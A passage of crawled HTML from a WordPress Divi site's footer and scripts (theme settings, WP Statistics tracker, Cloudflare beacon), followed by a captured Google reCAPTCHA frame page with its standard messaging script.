		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="#" class="icon">
			<span>Instagram</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://trendgems.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><p id="footer-info">Designed by <a href="http://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="http://www.wordpress.org">WordPress</a></p>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/trendgems.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/trendgems.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/trendgems.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"4893ec3a23","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"56be5488d2","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"1285","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://trendgems.com/wp-content/themes/Divi/js/custom.min.js?ver=4.0.2" id="divi-custom-script-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/trendgems.com\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/trendgems.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"category","source_id":3,"search_query":"","signature":"d7ee10360a31418295c9b78a0fe5c478","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"category","source_id":3,"search_query":"","signature":"d7ee10360a31418295c9b78a0fe5c478","endpoint":"online"},"option":{"userOnline":"1","consentLevel":"disabled","dntEnabled":"","bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000","isLegacyEventLoaded":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://trendgems.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.13.4" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://trendgems.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.0.2" id="et-core-common-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"379b6e17928942d187180ef611bf2099","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="o-dSr3nowV_J6Qxo62JDWQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768383787562');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>